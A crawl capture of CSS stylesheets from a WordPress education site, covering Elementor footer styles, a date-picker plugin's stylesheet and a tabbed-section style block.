.elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-0902cb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-0902cb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-f1f82d9 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e1d8892{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-e1d8892 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-e1d8892 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-21abf48 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-21abf48 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-3260a72 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-3260a72 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-6d03cc2 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-f3797a4 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d04bef9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-d04bef9 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-d04bef9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-21abf48 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-21abf48 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-3260a72 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-3260a72 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-aa07e08 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-dcaa0d4 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-f6cd39b .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-f6cd39b .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-c4f5213 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-repeater-item-c4f5213 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-2469e14 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-2469e14 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-675c6ff .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-722ebd8{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-722ebd8 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-722ebd8 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-5f75472 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-5f75472 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-fd8d308 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-fd8d308 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-1d68d13 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-1d68d13 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-269f772 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-269f772 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-e790889 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-e790889 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-8761212 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-8761212 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a370c43 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a370c43 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-7c2e3bb .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-7c2e3bb .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-75230c5 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-75230c5 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a0db085 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-repeater-item-a0db085 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F3B407;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-item:hover .elementor-icon-list-icon svg path{stroke:#F3B407;fill:#F3B407;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d7b5137 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-b56b11c .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-ef6c1f1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-92e24bf .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-92e24bf .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-964ed85 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-964ed85 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-f23ffed .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-f23ffed .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-12d0582 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-12d0582 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-77d560c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-77d560c .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-d25e60c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-d25e60c .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-c689ba2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-c689ba2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-83a2fef .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-repeater-item-83a2fef .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-a454421 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a454421 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-cae8f87:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-cae8f87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-cae8f87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-cae8f87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-9d6e125{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-7104 .elementor-element.elementor-element-9d6e125 .elementor-divider-separator{width:100%;}.elementor-7104 .elementor-element.elementor-element-9d6e125 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-38a90bf:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-38a90bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-38a90bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-38a90bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-d928d8a .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-30b0f6a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-30b0f6a .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-30b0f6a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-ef29df2 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-92e24bf .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-92e24bf .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-964ed85 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-964ed85 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-f23ffed .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-f23ffed .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-12d0582 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-repeater-item-12d0582 .elementor-icon-list-icon svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-d06ae64 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-387f5db .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-1a353b5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-1a353b5 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-1a353b5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;font-size:14px;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item:hover .elementor-icon-list-icon{color:#EC7C0D;fill:#EC7C0D;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item a{color:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e7d8218 .elementor-icon-list-item:hover a{color:#FFC800;fill:#FFC800;}.elementor-7104 .elementor-element.elementor-element-55390b1{width:initial;max-width:initial;top:0px;}.elementor-7104 .elementor-element.elementor-element-55390b1 > .elementor-widget-container{margin:-1000000000px -1000000000px -1000000000px -1000000000px;padding:-100000000000px -100000000000px -100000000000px -100000000000px;}body:not(.rtl) .elementor-7104 .elementor-element.elementor-element-55390b1{left:0px;}body.rtl .elementor-7104 .elementor-element.elementor-element-55390b1{right:0px;}.elementor-7104 .elementor-element.elementor-element-34daaa1 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-e3ebd45{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-e3ebd45 .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-e3ebd45 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-icon{color:#FFFFFF;fill:#FFFFFF;font-size:14px;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item:hover .elementor-icon-list-icon{color:#EC7C0D;fill:#EC7C0D;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item a{color:#FFFFFF;fill:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-4331d52 .elementor-icon-list-item:hover a{color:#FFC800;fill:#FFC800;}.elementor-7104 .elementor-element.elementor-element-aca31cf{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1.1px;}.elementor-7104 .elementor-element.elementor-element-aca31cf .elementor-divider-separator{width:80%;}.elementor-7104 .elementor-element.elementor-element-aca31cf .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7104 .elementor-element.elementor-element-945927e img{width:84%;border-radius:200px 200px 200px 200px;}.elementor-7104 .elementor-element.elementor-element-0a62f35:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-0a62f35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-0a62f35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-0a62f35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-ac8c704{text-align:center;}.elementor-7104 .elementor-element.elementor-element-ac8c704 .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .ekit_page_list_content{flex-direction:row;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon i{font-size:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-icon svg{max-width:14px;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-a8e2457 .ekit_menu_label{align-self:center;}.elementor-7104 .elementor-element.elementor-element-e717fb7 .elementor-repeater-item-9e947fc.elementor-social-icon{background-color:#DA6565;}.elementor-7104 .elementor-element.elementor-element-e717fb7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7104 .elementor-element.elementor-element-e717fb7 .elementor-widget-container{text-align:center;}.elementor-7104 .elementor-element.elementor-element-01efd4e{text-align:center;}.elementor-7104 .elementor-element.elementor-element-01efd4e .elementor-heading-title{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7104 .elementor-element.elementor-element-65a59aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7104 .elementor-element.elementor-element-65a59aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7104 .elementor-element.elementor-element-2d50512:not(.elementor-motion-effects-element-type-background), .elementor-7104 .elementor-element.elementor-element-2d50512 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242222;}.elementor-7104 .elementor-element.elementor-element-2d50512{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7104 .elementor-element.elementor-element-2d50512 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper{text-align:center;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper a, .elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper, .elementor-7104 .elementor-element.elementor-element-c25e51f .hfe-copyright-wrapper a{font-weight:600;}@media(max-width:767px){.elementor-7104 .elementor-element.elementor-element-945927e img{width:53%;}.elementor-7104 .elementor-element.elementor-element-e717fb7{--icon-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2
body_size: 593
content:
.um .picker__header{text-align:center;position:relative;margin-top:.75em;border-radius:2px 2px 0 0;padding:15px 0;font-size:18px}.um .picker__month,.um .picker__year{display:inline-block;margin-left:10px;margin-right:10px}.um .picker__select--month,.um .picker__select--year{margin-left:.25em;margin-right:.25em;font-size:16px;color:#999;background:#fff!important;outline:0!important;border:0!important}@media (min-width:24.5em){.um .picker__select--month,.um .picker__select--year{margin-top:-.5em}}.um .picker__select--month{width:35%}.um .picker__select--year{width:22.5%}.um .picker__nav--next,.um .picker__nav--prev{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box!important;top:8px;color:#fff}.um-popup .picker__nav--next,.um-popup .picker__nav--prev{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box!important;top:8px;color:#fff}.um .picker__nav--prev{left:0;padding-right:1.25em}.um-popup .picker__nav--prev{left:0;padding-right:1.25em}@media (min-width:24.5em){.um .picker__nav--prev{padding-right:1.5em}.um-popup .picker__nav--prev{padding-right:1.5em}}.um .picker__nav--next{right:0;padding-left:1.25em}.um-popup .picker__nav--next{right:0;padding-left:1.25em}@media (min-width:24.5em){.um .picker__nav--next{padding-left:1.5em}.um-popup .picker__nav--next{padding-left:1.5em}}.um .picker__nav--next:before,.um .picker__nav--prev:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.5em solid #fff;width:0;height:0;display:block;margin:0 auto}.um-popup .picker__nav--next:before,.um-popup .picker__nav--prev:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.5em solid #fff;width:0;height:0;display:block;margin:0 auto}.um .picker__nav--next:before{border-right:0;border-left:.5em solid #fff}.um-popup .picker__nav--next:before{border-right:0;border-left:.5em solid #fff}.um .picker__nav--next:hover,.um .picker__nav--prev:hover{cursor:pointer;color:#fff}.um-popup .picker__nav--next:hover,.um-popup .picker__nav--prev:hover{cursor:pointer;color:#fff}.um .picker__nav--disabled,.um .picker__nav--disabled:before,.um .picker__nav--disabled:before:hover,.um .picker__nav--disabled:hover{cursor:default;background:0 0}.um-popup .picker__nav--disabled,.um-popup .picker__nav--disabled:before,.um-popup .picker__nav--disabled:before:hover,.um-popup .picker__nav--disabled:hover{cursor:default;background:0 0}.um .picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:5px;border:none;margin-bottom:0}.um .picker__table td{margin:0;padding:0 10px;text-align:center;border:0}.um .picker__weekday{width:14.285714286%;color:#fff;text-align:center;padding:5px 0!important}.um .picker__day{padding:10px 0;line-height:1em!important}.um .picker__day--today{position:relative}.um .picker__day--outfocus{opacity:.75}.um .picker__day--infocus:hover,.um .picker__day--outfocus:hover{border-radius:2px;cursor:pointer}.um .picker--focused .picker__day--highlighted,.um .picker__day--highlighted:hover{border-radius:2px}.um .picker__day--disabled,.um .picker__day--disabled:hover{cursor:default;background:0 0!important;opacity:.3}.um .picker__footer{text-align:center;height:50px!important;line-height:50px!important;margin-top:5px;border-radius:0 0 2px 2px}.um .picker__button--clear,.um .picker__button--today{margin:0!important;width:50%;display:inline-block;background:0 0!important;box-shadow:none!important;border:0!important;outline:0!important;box-sizing:border-box!important}.um .picker__button--clear:focus,.um .picker__button--clear:hover,.um .picker__button--today:focus,.um .picker__button--today:hover{cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1768483605
body_size: 113
content:
.elementor-6332 .elementor-element.elementor-element-cbcf56d:not(.elementor-motion-effects-element-type-background), .elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7898DCFA;}.elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-container{max-width:1600px;}.elementor-6332 .elementor-element.elementor-element-cbcf56d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-desktop-title.elementor-active{background-color:#2374C3;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tabs-content-wrapper{background-color:#2374C3;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title, .elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title a{color:#FFFFFF;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title.elementor-active,
					 .elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title{font-size:12px;}@media(min-width:768px){.elementor-6332 .elementor-element.elementor-element-39830a3{width:100%;}}